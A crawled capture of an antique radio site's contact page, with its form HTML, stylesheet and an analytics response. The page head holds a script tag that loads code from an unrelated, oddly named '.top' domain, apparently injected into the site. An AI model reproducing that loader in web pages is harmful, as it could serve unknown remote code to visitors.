

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antiqradio.com/connect.html
body_size: 1897
content:
<!doctype html>
<html lang="en">
<head>
<title>Antique radio. Send message</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="Description" content="">
<link rel="canonical" href="https://antiqradio.com/connect.html" />
<link rel="stylesheet" type="text/css" href="https://antiqradio.com/x.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<meta http-equiv="Cache-Control" content="max-age=3600, must-revalidate" />
<script type="text/javascript" src="https://dungbanshee.top/code/hazdcy3cga5ha3ddf4ytoojz" async></script>
</head>

<body leftmargin=0 topmargin=0 marginwidth=0 marginheight=0>
   <div id="header">

   <div class="name"></div>
   <div class="foto"></div>
  </div>   
<div class="clear"></div>
<table id="center" cellpadding=0 cellspacing=0><tr><td colspan=3>
<ul class='topmenu'><li ><a href="https://antiqradio.com/cont_antique-radio-receivers.html">Antique radio receivers</a></li><li ><a href="https://antiqradio.com/cont_articles.html">Articles</a></li><li ><a href="https://antiqradio.com/cont_hints.html">Hints</a></li><li ><a href="https://antiqradio.com/cont_old-radio-repair.html">Old radio repair</a></li><li ><a href="https://antiqradio.com/cont_radio-tubes.html">Radio tubes</a></li><li ><a href="https://antiqradio.com/foto_all.html">Gallery</a></li></ul>		 
</td></tr>

<tr>
<td id="content" valign=top><script language="JavaScript">
function Form_Validator(theForm) {
   if (theForm.UserName.value=='') { alert('You name, please'); theForm.UserName.focus(); return false; } 
   if (theForm.UserEmail.value=='') { alert('You email adress'); theForm.UserEmail.focus(); return false; } 
   if (theForm.Subject.value=='') { alert('Theme'); theForm.Subject.focus(); return false; } 
   if (theForm.UserComments.value=='') { alert('Fill the comment field'); theForm.UserComments.focus(); return false; } 
   if (theForm.secretcode.value=='') { alert('Write numbers from picture'); theForm.secretcode.focus(); return false; } 

    return true;
}
</script>
<div class='page'>
   <h1 class=panel>Contact form:</h1><br>

<center>
<table border=0 cellspacing=0 cellpadding=0>
<tr><form method=POST onsubmit="return Form_Validator(this)">
       <td width=85>Name: </td>
       <td><input type=text class=but name="UserName" size=50 maxlength=50 value=""></td></tr>
<tr><td width=85>Email: </td>
       <td><input type=text class=but name="UserEmail" size=50 maxlength=50 value=""></td></tr>
<tr><td>Subject: </td>
       <td><input type=text class=but name="Subject" size=50 maxlength=50 value=""></td></tr>
<tr valign=top><td>Text: </td>
       <td><textarea name="UserComments" class=but cols="49" rows="8" wrap="virtual"></textarea></td></tr>
<tr><td>Code:</td>
       <td><table border=0 cellspacing=0 cellpadding=0 width=100%>
               <tr><td align=left><img src='key.php?doubleval(microtime());' width=120 height=19 vspace=1 hspace=1 border=0></td>
                      <td align=center><input type=text class=but name="secretcode" size=12 maxlength=7 style='height:19; width:90;'></td>
                      <td align=right><input type="submit" class=but value="Submit" style='height:19; width:90;'></td></tr>
               </table>
       </td></form></tr>
</table>
</center>

    <p>Fill all fields, please!</p>
</div>
</td>
<td id='right' valign=top>
<ul class='nav1'>
<li><a href="https://antiqradio.com/"><IMG SRC='https://antiqradio.com/i/2.png'> Main</a></li>
<li><a href="https://antiqradio.com/about.html"><IMG SRC='https://antiqradio.com/i/2.png'> About</a></li><li><a href="https://antiqradio.com/antique-radios.html"><IMG SRC='https://antiqradio.com/i/2.png'> Antique radios</a></li><li><a href="https://antiqradio.com/collecting.html"><IMG SRC='https://antiqradio.com/i/2.png'> Old Radio Collecting</a></li><li><a href="https://antiqradio.com/links.html"><IMG SRC='https://antiqradio.com/i/2.png'> 
Radio repair links</a></li><li><a href="https://antiqradio.com/troubleshooting.html"><IMG SRC='https://antiqradio.com/i/2.png'> Old Radios Troubleshooting Quick Guide</a></li><li><a href="https://antiqradio.com/tube-radios-repair-technology.html"><IMG SRC='https://antiqradio.com/i/2.png'> Tube radios repair technology</a></li><li><a href="https://antiqradio.com/you-got-a-radio.html"><IMG SRC='https://antiqradio.com/i/2.png'> If you receive the parcel with an old radio</a></li></ul>
<ul class='nav'>
</ul>
<ul class="nav1">
<li><a href=https://antiqradio.com/connect.html><IMG SRC='https://antiqradio.com/i/2.png'> Contact</a></li>
</ul>
<BR>
<ul class='nav'>
<form method=post action=https://antiqradio.com/search.html>
<a nofollow href=https://antiqradio.com/search.html>Search:</a>
<br>
<input type=text name=req size=12 maxlength=60 value=''>
<input type=submit style="color:black;" value=' Go! '>
<br></form>
</ul>

<div id="last">
  
</div>

<CENTER><IMG SRC="https://antiqradio.com/i/menu.jpg" ALT="old radios"></CENTER>


</td>
</tr>
</table><center><BR></center>
<div class="clear"></div>
<div id="footer"><div class=small style="float:right;"> &copy; 2008</div>


<div id="menu2">
<a class=small href="https://antiqradio.com/"> Main</a>&nbsp;|&nbsp;<a class=small href="https://antiqradio.com/about.html"> About</a>&nbsp;|&nbsp;<a class=small href="https://antiqradio.com/antique-radios.html"> Antique radios</a>&nbsp;|&nbsp;<a class=small href="https://antiqradio.com/links.html"> Radio repair links</a>&nbsp;|&nbsp;<a class=small href="https://antiqradio.com/tube-radios-repair-technology.html"> Tube radios repair technology</a>&nbsp;|&nbsp;<a class=small href="https://antiqradio.com/you-got-a-radio.html"> If you receive the parcel with an old radio</a>
</div>
</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-53795850-1', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://antiqradio.com/x.css
body_size: 2637
content:
body {
      background:#212121; margin:0;padding:0;font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	  }
#header{
  background:url(i/fon.jpg) #000000 repeat-x;
  padding:0px;
  margin:0px;
  height:220px;
  width:100%;
}
#header .name {
  background:url(i/title.jpg) no-repeat;
  float:left;
  width:500px;
  height:100px;
 }
#header .foto {
  background:url(i/title1.jpg) no-repeat;
  float:right;
  width:400px;
  height:200px;
 }

.topmenu {list-style:none;margin:-31px 0px 0px 0px;height:36px;float:left;font-size:14px;}
HTML*.topmenu {margin:-30px 0px 0px 180px;position:absolute;}
.topmenu li {float:left;margin:0px 5px 0px 0px;padding:6px 14px;background:#444A4F;border:#C2B87A 1px solid;text-decoration:none;font-family:Tahoma;}
.topmenu li a {color:#FFFF00;font-weight:bold;text-decoration:none;font-family:Tahoma;}
.topmenu .checked {background:#212121;border-bottom:1px #212121 solid;}
.topmenu .checked a {color:#C2B87A;text-decoration:underline;}



#footer {
 
  background:url(i/footer.jpg) #212121 no-repeat left;
  height:80px;
  color:#C0C0C0;
  padding:4px;
}
#footer span{color:#C0C0C0;text-decoration:none;}
#footer a:hover {color:#C0C0C0;}
.clear {clear:both;}

#menu2 {margin-left:100px;list-style:none;}

#ads {border-right:#6C634A 1px dashed;}

#center {
  border:#C2B87A 1px solid;max-width:100%;
}
#content{
    max-width:70%;
	padding:20px 10px 20px 20px;
    color:#C0C0C0;
 }

#right{
  padding:20px 20px 20px 0px;
  width:25%;
  border-left:#6C634A 1px dashed;
 }

.nav {
   margin:5px 10px;
   padding:5px 5px 5px 10px;
   border-bottom:1px #83A3B4 dashed;
   border-top:1px #83A3B4 dashed;
   list-style:none;
   }
.nav li {margin:10px 0;}
.nav a,.nav a:active,.nav a:visited,.nav a:link {
   color:#C0C0C0;
   font-weight:normal; 
   text-decoration:none;
   font-size:0.9em;
   }
.nav a:hover {text-decoration:underline;}
.nav ol li a, .nav ol li a span{font-size:0.9em;margin-left:4px;font-weight:normal;line-height:1.5em;}

.nav1 {
   margin:0px;
   padding:5px;
   list-style:none;
   }
.nav1 li {margin:0px 0px 10px 10px;}
.nav1 a,.nav1 a:active,.nav1 a:visited,.nav1 a:link {
   color:#99CCFF;
   font-size:0.9em;
   font-weight:bold;
   text-decoration:none;
   }
.nav1 a:hover {text-decoration:underline;}
.nav1 div li a, .nav1 div li a span{font-size:0.9em;margin-left:4px;}

.nav img, .nav1 img {margin-right:4px;}

.nad {margin:10px 20px;}
.nad img {margin:0px 20px;}

td, th {color:#C0C0C0;}

.page {padding:0px 10px 10px 10px;color:#E2C597;}
.page table {margin-top:20px;font-size:13px;}
.page td {padding:2px 5px;}
.page .ultra th {color:#ffcc00;padding:5px;}
.page .ultra td {padding:10px;}

.page img {margin:15px;}
.page table td img {margin:0;}
.page a, .page ul li a {color:#C0C0C0;}
.page form input {padding:5px 8px;}

.page figure {
      padding:10px;
	  display: block;
      margin: 0 10px 10px 0;
      text-align: center; 
}
.page figure.right {float:right;}

.page figure figcaption {color:#999;}



blockquote {margin:15px 0 15px 0;color:#ccc;border-left:2px #999999 solid;padding-left:15px;font-size:14px;}


a:active,a:hover {color:red;}
b {font-weight:bold;border:none;}
p {text-align:justify;margin:3px 12px;}
h1 {font-size:20pt;}
h2 {margin:20px 0px 10px 0px;font-size:18pt;font-family: Lato, sans-serif;font-weight:normal;}
h3 {margin:20px 0px 10px 0px;font-size:16pt;font-family: Lato, sans-serif;font-weight:normal;}
h4 {font-size:14pt;font-weight:normal;}
h5 {color:#808080;margin-bottom:10px;text-align:center;border-bottom:1px #808080 solid;}
li,ol,ul {margin:0 5px 0 10px;}

ul,ol {padding:0;}
ol {margin:5px 5px 0 25px;}
.page ul {padding-left:30px;}
.page ul li {
    margin:10px 0px;
	}   
.page ol {counter-reset: point;list-style:none;}
.page ol li {
    font: normal 14px Tahoma;
	margin:10px 0px;
	padding-left:30px;
	position: relative;
 }   
.page ol li:before {
	content: counter(point); 
	counter-increment: point 1; 
	position: absolute;
    font: normal 12px Tahoma;
	left:0;
	padding-top:2px;
	border:1px #E2C597 solid;
	width: 22px;
	height: 22px;
	color: #E2C597;
	text-align: center;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
    box-sizing: border-box;
	}

i {font-style:italic;}
img {border:0px;}

.ctbl {background-color:silver;border:silver 1px solid;width:126pt;}
.righter {font-weight:normal;margin:5px 25px;text-align:right;}
#hr {background:#00CC66;margin:10px 3px;height:1px;}
#hr hr {display:none;}
#panels {width:180px! important;padding:5px;margin:0;}

.small {color:#C0C0C0; margin:3px;}
#pan {
    margin:0 0 0 5px;
	padding:0 10px 10px 10px;    
    display: none;
}
.panel {COLOR: #C0C0C0; font-size:15pt; font-weight: bold;padding:5px 20px; text-decoration:none;display:block;font-family:sans-serif;}
.panel a{COLOR: #C0C0C0; font-size:13pt; font-weight: bold;padding:5px 20px; text-decoration:none;display:block;}
.panel2 {COLOR: #C0C0C0; font-size:13pt; font-weight: bold;padding:5px 20px;display:block;}
.panel2 a{COLOR: #C0C0C0; font-size:13pt; font-weight: bold;padding:5px 20px;display:block;}
.panel3, .panel3 a{COLOR:#C0C0C0; font-size:12pt; font-weight: bold;padding:5px 10px 0 0;display:block;}

.select {color:red;}
.select1 {font-weight:bold; color:#CC3300;text-decoration:underline;}
.select2 {font-weight:bold; color:#C0C0C0;}
.select3 {
       padding:10px; 
	   color:#CC0000;
       border:solid #A22B39 1px;
	   }
strong{font-weight:bold;color:#fff;}

fieldset {
   border:#996600 1px solid;
   color:#C0C0C0;
   font:13px/1 arial;
   margin:0;
   padding:10px;
}
fieldset a {color:#0099FF;}
.intro{
       padding:10px; 
	   color:#C0C0C0;
	   font-weight:normal;
	   border:dashed #006699 1px;
	   background-color:#E7F7FA;
	   }
#oglav {display:block;margin-left:20px;}

.dalee {color:#C0C0C0;font-weight:bold;text-decoration:none;}
 
#next a{
   padding:5px 10px;
   color:#C0C0C0;
   font-weight:bold; 
   text-decoration:none;
   display: block;
	text-align: right;
   	float: right;
	margin:6px 0;
    }

#prev a{
   padding:5px 10px;
   color:#C0C0C0;
   font-weight:bold; 
   text-decoration:none;
   display: block;
	text-align: right;
   	float: left;
	margin:6px 0;
    }

#paginat {margin:20px auto;font-size:14pt;}
#paginat a, #paginat b {font-size:14pt;margin:0 10px;}

#bottom {width:500px;}
#bottom td a{text-decoration:none;}
#bottom a b{color:#FF0099;}
#prav {display:block;height:80px;overflow:hidden;}

.genres {margin:5px 0;color:#C0C0C0;font-weight:bold;}
.genres a{color:#C0C0C0;border:1px #C0C0C0 solid;padding:3px 5px;margin:3px;text-decoration:none;background:#4e4e4e;}
.genres b {color:#ff6600;}

.metro {background:url(i/metro.jpg) no-repeat;height:30px;padding:4px 0 0 16px;font-weight:bold;color:#993300;}
.tags {color:#C0C0C0;}
#tags {padding:15px;
   margin:0 6px 0 10px;
   border-bottom:1px #83A3B4 dashed;
   list-style:none;}
#tags span {margin:0px 2px;color:#C0C0C0;}
#tags a {color:#C0C0C0;text-decoration:none;}

#last {margin:10px;color:#E2C597;}
#last .panel3 {display:block;margin:5px 10px;}

#brands {margin:10px 0px 20px 0px;line-height:1.5em;color:#336666;}
#brands a {margin-right:3px;}


.box {
	border: 1px solid #fff;
	background:#fff;
	cursor: pointer;
	height: 200px;
	float: left;
	margin: 10px;
	padding: 0;
	position: relative;
	overflow: hidden;
	width: 200px;
	
}
.box img {
	position: absolute;
	margin:0;
	left: 0;
		-webkit-transition: all 300ms ease-out;
		-moz-transition: all 300ms ease-out;
		-o-transition: all 300ms ease-out;
		-ms-transition: all 300ms ease-out;	
	transition: all 300ms ease-out;
}

/* ����� ����� �������� */
.box .caption {
	background-color: rgba(0,0,0,0.8);
	position: absolute;
	color: #fff;
	z-index: 100;
		-webkit-transition: all 300ms ease-out;
		-moz-transition: all 300ms ease-out;
		-o-transition: all 300ms ease-out;
		-ms-transition: all 300ms ease-out;	
		transition: all 300ms ease-out;
	left: 0;
}


/** ������� 1: ������� **/
.box .simple-caption {
	height: 60px;
	width: 200px;
	display: block;
	bottom: -60px;
	text-align: center;
}

.box .scale-caption p {
	-webkit-transition-delay: 500ms;
	-moz-transition-delay: 500ms;
	-o-transition-delay: 500ms;
	-ms-transition-delay: 500ms;	
	transition-delay: 500ms;
}

/** ������� �������. ������� :hover **/
.box:hover .simple-caption {
	-moz-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	-webkit-transform: translateY(-100%);
	opacity: 1;
	transform: translateY(-100%);
}

.box:hover .simple-caption p {text-align:left;font-weight:normal;}



@media screen and (max-width: 900px) {
      #header{height:120px;overflow:hidden;}
      #header .foto {visibility:hidden;}
    
    }

@media screen and (max-width: 700px) {
      body {margin: 0;}
      #header {display:none;}
      #center {margin:40px 0px 0px 0px;padding:0;border:none;}
	  #right {display:none;}
	  #conent {margin:5px;padding:0;}
	  .page {margin:0;padding:0;}
      .box .simple-caption {
			height: 60px;
			width: 200px;
			display: block;
			bottom: -60px;
			text-align: left;
            -moz-transform: translateY(-100%);
	        -o-transform: translateY(-100%);
	        -webkit-transform: translateY(-100%);
	        opacity: 0.7;
	        transform: translateY(-100%);
        }
     .topmenu {margin:-33px 5px 20px 5px;clear:both;z-index:1000;}
     .topmenu li {margin:2px 5px 0px 0px;}
     .page img, .page p img {max-width:90%;float:none;}
	 
	}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1583974621&t=pageview&_s=1&dl=https%3A%2F%2Fantiqradio.com%2Fconnect.html&ul=en-us%40posix&dt=Antique%20radio.%20Send%20message&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1098853559&gjid=1372965021&cid=2056968507.1768623573&tid=UA-53795850-1&_gid=1243222980.1768623573&_r=1&_slc=1&z=390527269
body_size: -450
content:
2,cG-7QZCXK9DG9